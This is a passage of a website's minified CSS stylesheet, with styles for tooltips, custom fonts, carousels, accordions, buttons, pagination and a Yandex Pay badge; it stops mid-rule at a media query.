.tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;left:0;margin-top:-10px;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{background:#fff;border:3px solid #000;border-radius:0}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:italic;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Italic.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Bold.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.assist__block{margin-bottom:.75rem}@media print,screen and (max-width:63.99875em){.assist{margin-bottom:2rem}}.carousel-services{background:#fafafa;padding-top:2.625rem}.carousel-services__text{margin-bottom:1.3125rem}.carousel-services__item{display:none}.carousel-services__item:first-child{display:block}.client__img{margin-bottom:1.5rem}.event{background:#fff;margin-bottom:1.3125rem}.event__date{font-weight:700;margin-bottom:.25rem}.event__place{color:#5b5d62;font-weight:700}.event__block{background:#fff;border-radius:0;padding:1.3125rem}.event__block_main{background:#fafafa}.manager{text-align:center}.manager__img{width:9.375rem}.manager__text{font-size:.8125rem;font-weight:700}.manager__block{font-size:1.75rem}.manager__block,.object{margin-bottom:1.5rem}.object__img{width:4.375rem}.services{background:#fafafa;border-radius:0;margin-bottom:2.5rem;padding:2.625rem 1.3125rem 1.3125rem;text-align:center}.services__title{margin-bottom:.625rem}.services__img{max-width:6.125rem}.services__block{margin-bottom:1.3125rem}.accordion{border-bottom:.0625rem solid #dbdbdb;margin-bottom:4.375rem}.accordion__main{letter-spacing:0;line-height:1.8;margin-bottom:1.375rem}.accordion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#fff;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin:0 0 .875rem;padding:0 1.25rem}.accordion__li{width:100%}.accordion__lynx{color:#999;font-weight:400;padding-bottom:.6875rem;padding-top:.6875rem}.accordion__lynx,.accordion__title{border-top:.0625rem solid #dbdbdb;display:block;font-size:.8125rem;width:100%}.accordion__title{background:none;color:#000;font-family:MOPGothic,Georgia,serif;font-weight:700;padding:1rem 3.125rem 1rem 1.25rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:none;-webkit-transition:0s;transition:0s}.accordion__title:hover{color:#333}.accordion__title:active{color:#555}.accordion__title_leak{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:inherit;font-size:1rem;letter-spacing:.05rem;line-height:1.19;padding:1.6875rem 3.625rem 1.5rem 2.375rem;text-transform:uppercase}.accordion__item_leak{border-left:.125rem solid transparent}.accordion__item_leak:hover{background:#f8fafc;color:#437fd6}.accordion__title_leak:after{height:.5625rem;right:2.625rem;top:1.75rem;width:.5625rem}.accordion__count{color:#28a745;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;padding-bottom:.25rem;padding-top:.875rem;text-transform:none}.accordion__count_red{color:#d0493b}.accordion__place{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;text-transform:none}.accordion__title_mini{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-left:0;text-transform:none}.accordion__title_small{font-weight:400;padding-left:1.875rem;padding-right:5.375rem;position:relative;text-transform:none}.accordion__title_small svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_small:after{display:none}.accordion__content{border-top:.0625rem solid #dbdbdb;padding:.625rem 0}.accordion__content_mini{padding:1.25rem 0}.accordion__content_small{padding-left:1.875rem;padding-right:4.375rem;padding-top:0}.accordion__item{width:100%}.accordion__item.open .accordion__title:after{top:1.125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__item_leak.open{border-left-color:#000}.accordion__item.open .accordion__title_leak:after{top:2.125rem}.accordion__item.open .accordion__address_hideble{display:none}.accordion__title_book{font-weight:400;padding-left:1.875rem;position:relative;text-transform:none}.accordion__title_book svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_book:after{display:none}.accordion__title_warn path{fill:#fa3c32}.accordion__item_book .accordion__content{border-top:none;overflow:visible}.accordion__content_leak{border:0;color:#000;padding:0 2.375rem .5625rem;position:relative;top:-1.25rem}.accordion__item_book.open .accordion__icons{display:block}.accordion__item_book.open .accordion__header:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.accordion__header{font-weight:700;padding-right:1.0625rem;position:relative}.accordion__header:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.accordion__header+svg{width:1.0625rem}.accrodion__status{color:#37a064;margin-bottom:.625rem}.accrodion__status_warn{color:#fa3c32}.accordion__content_book{padding-left:1.875rem;text-transform:none}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{display:none}.accordion__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.accordion__address{color:#000;font-family:AGLettericaCondensedC,sans-serif;margin-bottom:1.25rem}.accordion__address_small{line-height:1.53;margin-bottom:.625rem}.accordion__icons{display:none}.accordion__icon{cursor:help;display:block;height:2.5rem;margin-bottom:.625rem;width:2.5rem}.accordion__schedule{margin-bottom:2.5rem}.accordion__schedule_small{line-height:1.53}.accordion__tel{border-bottom:.0625rem solid transparent;display:inline-block;margin-bottom:1.875rem;-webkit-transition:border-color .3s;transition:border-color .3s}.accordion__tel:hover{border-color:#000}.accordion__brand{margin-bottom:1.25rem}.accordion__link{display:block;margin-bottom:1.5625rem;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.accordion__link_star{padding-left:1.875rem;position:relative}.accordion__link_star svg{height:1.1875rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.1875rem}.accordion__link_star.active path,.accordion__link_star:hover path{fill:gold}.accordion_yandexPayBadges{border-bottom:0;margin-bottom:1.25rem;margin-top:.9375rem;max-width:25.625rem;min-height:2.3125rem}.accordion_yandexPayBadges>.closed>:last-child{display:block}.accordion__title_yandexPayBadges{background:#f6f6f6;border-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.5rem 2.5rem .5rem .5rem;row-gap:.3125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;font-weight:400;justify-content:space-between;min-width:2.1875rem}.accordion__title_yandexPayBadges:after{right:.75rem;top:45%;-webkit-transform:translateY(-45%) rotate(45deg);transform:translateY(-45%) rotate(45deg)}.accordion__item.open .accordion__title_yandexPayBadges:after{top:45%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__content_yandexPayBadges{border-top:0;min-height:14.0625rem}.accordion__item_yandexPayBadges:not(.open) .yandex-pay-widget{opacity:0}@media(max-width:1029px){.accordion__title_small{padding-right:2.25rem}.accordion__content_small{padding-right:1.25rem}}@media(max-width:961px){.accordion__content_book,.accordion__title_book{padding-right:1.5625rem}.accordion_book{position:absolute;visibility:hidden;z-index:-1}.accordion_book.active{pointer-events:inherit;position:static;visibility:visible}}@media(max-width:768px){.accordion_cart{margin-left:-5.55%;margin-right:-5.55%}.accordion_cart .accordion__title{padding-left:5.55%}}@media(max-width:576px){.accordion{margin-bottom:1.25rem}.accordion_my{margin-bottom:0}.accordion_my .accordion__title{padding-right:2.5rem}.accordion_my .accordion__content{border-top:0;padding:0}.accordion_my .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;border:0;height:1rem;right:1.25rem;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:1rem}.accordion_my .open .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross6.svg) no-repeat 50%;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.accordion__title{padding-bottom:.9375rem;padding-right:1.25rem;padding-top:.9375rem}.accordion__content{padding-left:1.25rem;padding-right:1.25rem}.accordion__content_leak{padding-bottom:.6875rem;padding-left:0;padding-right:0}.accordion__title:after{right:.875rem}.accordion__title_leak{padding-bottom:1.5rem;padding-left:0;padding-top:1.625rem}.open .accordion__title_leak{border-top:0}.accordion__title_leak:after{right:.125rem;top:1.5625rem}.accordion__item_leak{padding-left:1.25rem;padding-right:1.25rem}.accordion__item_leak.open{border-bottom:.0625rem solid rgba(0,0,0,.102);border-top:.0625rem solid rgba(0,0,0,.102)}.accordion__item_leak.open+.accordion__item_leak>.accordion__title{border-top:0}.accordion__title_yandexPayBadges{padding:.5rem 2.5rem .5rem .5rem}.accordion__content_yandexPayBadges{padding-left:0;padding-right:0}.accordion__title_yandexPayBadges:after{right:.75rem}}.badge_secondary{background:#000}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;margin-left:0;padding-bottom:1.25rem;padding-left:0;padding-top:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.breadcrumbs__item:after{content:"/";margin-left:.625rem;margin-right:.625rem}.breadcrumbs__item_last:after{display:none}.breadcrumbs__link{display:inline-block;letter-spacing:.0625rem;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs__link:active,.breadcrumbs__link:focus,.breadcrumbs__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.breadcrumbs__link_last{color:#999}.breadcrumbs__link_last:active,.breadcrumbs__link_last:focus,.breadcrumbs__link_last:hover{-webkit-text-decoration:none;text-decoration:none}@media(max-width:991px){.breadcrumbs{display:none}}.button{display:inline-block;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background-color:#515257;border:.0625rem solid #515257;border-radius:0;color:#fff;cursor:pointer;font-size:.8125rem;font-weight:300;justify-content:center;letter-spacing:0;line-height:1.44;padding:.625rem 1.8125rem .5625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:0s;transition:0s}.button,.button:focus{outline:none}.button:hover{background-color:#4d4e53;color:#fff;outline:none}.button:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:active{background:#494a4e;outline:none}.button:disabled{cursor:not-allowed;opacity:.2}.button:disabled:after{display:none}.button_16{font-size:1rem;padding:.5rem .3125rem .4375rem;text-align:center;width:100%}.button_41{padding-left:2.5625rem;padding-right:2.5625rem}.button_lord{padding-left:7.5625rem;padding-right:7.5625rem}.button_grey{background:#f2f2f2;border:0;color:#000;padding:.6875rem .3125rem .625rem;text-align:center;width:100%}.button_grey:hover:after{display:none}.button_grey:hover{background:#efefef;color:#000}.button_grey:active{background:#eaeaea;color:#000}.button_more{background:#f2f2f2;border:0;color:#000}.button_lake,.button_more{font-size:.9375rem;padding-left:.3125rem;padding-right:.3125rem;width:12.5rem}.button_lake{max-width:100%}.button_big{padding-bottom:.9375rem;padding-top:.9375rem}.button_expanded{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_other{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:1.625rem}.button_other:hover{background:none;color:#d0493b}.button_other:active{background:none;color:#e91e63}.button_close{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:0}.button_close:hover{background:none;color:#d0493b}.button_close:hover:after{display:none}.button_close:active{background:none;color:#e91e63}.button_secondary{background:none;border:.0625rem solid #000;color:#000}.button_secondary:active,.button_secondary:focus,.button_secondary:hover{background-color:#5b5d62;color:#fff}.button_secondary:active:after,.button_secondary:focus:after,.button_secondary:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_secondary:disabled{cursor:default;opacity:.25}.button_secondary:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_no-arrow:hover:after{background:none!important}.button_well{border:.125rem solid #000;font-size:1rem;padding:.75rem .3125rem;text-align:center;width:100%}.button_well,.button_well:active,.button_well:focus,.button_well:hover{background:none;color:#000}.button_well:active:after,.button_well:focus:after,.button_well:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_well:disabled{cursor:default;opacity:.25}.button_well:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_rake{background:none;border:.0625rem solid #000;color:#000;margin-bottom:1.25rem;margin-right:1.25rem}.button_rake:active,.button_rake:focus,.button_rake:hover{background-color:#5b5d62;color:#fff}.button_rake:active:after,.button_rake:focus:after,.button_rake:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_rake:disabled{cursor:default;opacity:.25}.button_rake:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_prod{border:.0625rem solid #5b5d62;font-size:1rem;margin-bottom:.625rem;padding:.5625rem;width:100%}.button_prod,.button_prod:hover{background-color:#5b5d62}.button_mail{background:#383e43;padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_white{background:transparent;border:.0625rem solid #fff;color:#fff;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white:active,.button_white:focus,.button_white:hover{background-color:#fff;color:#000}.button_white:active:after,.button_white:focus:after,.button_white:hover:after{display:none}.button_black{background:transparent;border:.0625rem solid #000;color:#000;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_black:active:after,.button_black:focus:after,.button_black:hover:after{display:none}.button_white-text{background:#000;border:.0625rem solid #000;color:#fff;font-weight:700;padding:1rem 2.5rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white-text:after{content:none}.button_white-text:active,.button_white-text:focus,.button_white-text:hover{background:none;color:#000}.button_white-text:active:after,.button_white-text:focus:after,.button_white-text:hover:after{content:none}.button_arrow{border:.0625rem solid #000}.button_arrow,.button_arrow:active,.button_arrow:focus,.button_arrow:hover{background:none;color:#000}.button_arrow:active:after,.button_arrow:focus:after,.button_arrow:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_filter{font-weight:700;letter-spacing:.04em;line-height:1.38;padding:.3125rem;text-transform:uppercase;-webkit-box-flex:1;-ms-flex-positive:1;background-color:#fff;border:.0625rem solid #000;color:#000;flex-grow:1}.button_filter:after{display:none}.button_filter+.button_filter{margin-left:.3125rem}.button_filter:hover{background-color:#fff;color:#000}.button_filter:active,.button_filter:focus{background-color:#000;border-radius:0;color:#fff;outline:none}.button_filter-apply,.button_filter-apply:hover{background-color:#000;color:#fff}@media(max-width:1199px){.button_lord{padding-left:6.9375rem;padding-right:6.9375rem}}@media(max-width:1029px){.button_arrow:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:hover{background-color:#515257;color:#fff}.button:hover:after{display:none}}@media screen and (max-width:768px){.button_md-expanded,.button_mob{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_black{padding-left:1.0625rem;padding-right:1.0625rem}.button_filter+.button_filter{margin-bottom:.3125rem;margin-left:0}}@media(max-width:576px){.button_rake{padding-left:1.25rem;padding-right:2.5rem;text-align:center;width:100%}.button_rake:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_lord{padding:.625rem .3125rem}.button_full,.button_lord,.button_other{text-align:center;width:100%}.button_black{font-size:.75rem;padding-left:.625rem;padding-right:.625rem}}.callout{background-color:#eee;margin-bottom:1.5rem;padding:1.375rem}.callout_st{width:100%}.callout_alert{background-color:#f7e4e1}.callout_dd{left:0;position:absolute;top:0;width:100%}.callout_success{background-color:#d7f7f6}.callout_light-gray{background-color:#eee;background-position:50%;background-size:cover}.callout__unit{color:#eee}.callout__tag,.callout__unit{display:inline-block;margin-right:.5rem}.callout__tag{color:#999}.callout__link{display:inline-block;margin-right:.5rem}.callout__rss{display:block;font-size:1.5rem;margin-bottom:1.25rem}.callout__donate{color:#ddd}.callout__see{color:#999;margin-left:.25rem}.callout__date{color:green;margin-bottom:1.3125rem}.callout__bill{background:#999;font-weight:700;height:9.625rem;margin-bottom:1.3125rem;width:100%}.callout__report{background:#999;height:8.75rem;margin-bottom:1.25rem;width:100%}.callout__label{margin-bottom:.625rem}.callout__dark{color:#999}.callout__include{font-size:.6875rem;font-style:italic}.callout__quest{color:#999;margin-left:.25rem}.callout__sum{font-size:1.3125rem}.callout__watch{display:inline-block;margin-right:.25rem}.callout__info{margin-bottom:1.25rem}.callout__icon{max-height:1.25rem}.callout__strong{font-weight:700}.callout__block{display:block}.close-button{outline:none}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group-field{border-radius:0;margin:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;min-width:0}.input-group>:first-child,.input-group>:first-child.input-group-button>*,.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0}.input-group-label{background:#eee;border:.0625rem solid #ddd;color:#0a0a0a;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 1rem;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-button{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0;padding-top:0;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0}.input-group-button a{margin:0;padding-top:.4375rem}.input-group-button button,.input-group-button input,.input-group-button label{margin:0;white-space:nowrap}.label{display:inline-block;padding:.1875rem .375rem}.label_success{background:green;color:#fff}.label_secondary{background:#000;color:#fff}.label_warning{background:#ff0;color:#000}.label_action{background:#000;color:#fff;margin-right:.25rem}.pagination{padding-top:3.125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.pagination__list{list-style-type:none;margin-bottom:0;margin-left:0;padding-left:0}.pagination__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;opacity:.4;padding:.625rem;position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none}.pagination__link:active:after,.pagination__link:focus:after,.pagination__link:hover:after,.pagination__link_active,.pagination__link_active:after{opacity:1}.pagination__link:after{border-bottom:.125rem solid;bottom:.4375rem;content:"";left:.625rem;opacity:0;position:absolute;right:.625rem;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:auto}.pagination__link_spec:after{display:none}.pagination__arr{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:.625rem}.pagination__arr_prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__arr_disabled{display:none}.pagination__count{font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-left:auto;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase}.pagination__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width:768px){.pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pagination__count{margin-left:0}}.reveal{outline:none;padding:1.3125rem}.reveal__anon{color:#999}.sticky{padding-bottom:.0625rem}.sticky-container{margin-bottom:1.3125rem}.tabs-title>a{outline:none;padding:1rem}.tabs-item{display:none}.tabs-item._active{display:block}.youtube{margin-bottom:1.25rem}.youtube__img{cursor:pointer;opacity:.7;top:-16.82%}.youtube__iframe,.youtube__img{left:0;position:absolute;width:100%}.youtube__iframe{border:0;height:100%;top:0}.youtube__main{background-color:#000;cursor:pointer;overflow:hidden;padding-top:56.25%;position:relative}.youtube__button{background:rgba(0,0,0,.6);color:#fff;cursor:pointer;font-size:3.125rem;left:50%;line-height:1.3;padding:.3125rem 1.875rem .3125rem 2.1875rem;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.art{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0}.art__item_active{font-family:MOPGothic,Georgia,serif;font-weight:700;padding:.625rem .875rem}.art__link{display:block;padding:.625rem .875rem;-webkit-text-decoration:none;text-decoration:none}.canv{margin-left:.25rem}.carousel-main{background:#fafafa;margin-bottom:2.5rem;text-align:center}.carousel-main__photo{-ms-flex-item-align:center;align-self:center}.carousel-main__img{margin-bottom:1.5rem;width:100%}.carousel-main__item{background:50% no-repeat;background-size:cover;display:none;padding:2rem 3rem;position:relative}.carousel-main__item:first-child{display:block}.carousel-main__text{font-size:.9375rem;margin-bottom:1.3125rem}.carousel-main__content{min-height:25rem}.carousel-main__content_white{color:#fff}.carousel-main__darken:before{background:rgba(0,0,0,.3);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}@media print,screen and (max-width:63.99875em){.carousel-main__content{min-height:18.75rem}}@media print,screen and (max-width:39.99875em){.carousel-main__img{display:none}.carousel-main__content{min-height:0;min-height:auto}.carousel-main__item{padding:2rem 0}}.cat{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;list-style-type:none;margin:0;padding:0;position:relative;text-transform:uppercase;z-index:100}.cat_top{margin-top:.3125rem}.cat__link{color:#000;display:block;position:relative}[data-whatinput=mouse] .cat__link{outline:0}.cat__link:active,.cat__link:focus,.cat__link:hover{color:#000}.cat__link:after{border-bottom:.125rem solid #ff0;content:" ";display:block;left:0;position:absolute;-webkit-transition:width .3s ease;transition:width .3s ease;width:0}.cat__item{padding-right:1.875rem;position:relative}[data-whatinput=mouse] .cat__item{outline:0}.cat__item:last-child{padding-right:0}.cat__item .cat{background:#fdfdfd;border-bottom:.125rem solid #ff0;display:none;font-family:MOPGothic,Georgia,serif;font-weight:700;left:0;margin:-.1875rem 0 0 -1rem;padding:.5rem 0;position:absolute;text-transform:none;top:100%;width:13rem}.cat__item .cat .cat{left:100%;top:0}.cat__item .cat__item{padding:0;width:100%}.cat__item .cat__item .cat__link{color:#000;display:block;padding:.5rem 1rem}.cat__item .cat__item .cat__link:after{display:none}.cat__item .cat__item .cat__link:hover{background:#eee;color:#000}.cat__item:hover>.cat{display:block}.cat__item:hover>.cat__link:after{width:100%}.cat__item .cat .cat__item:hover>.cat{display:block}@media print,screen and (max-width:74.99875em){.cat_top{margin-top:0}.cat__item{padding-bottom:.3125rem;padding-right:.9375rem;padding-top:.3125rem}.cat__item .cat .cat__item:hover>.cat{display:none}}@media print,screen and 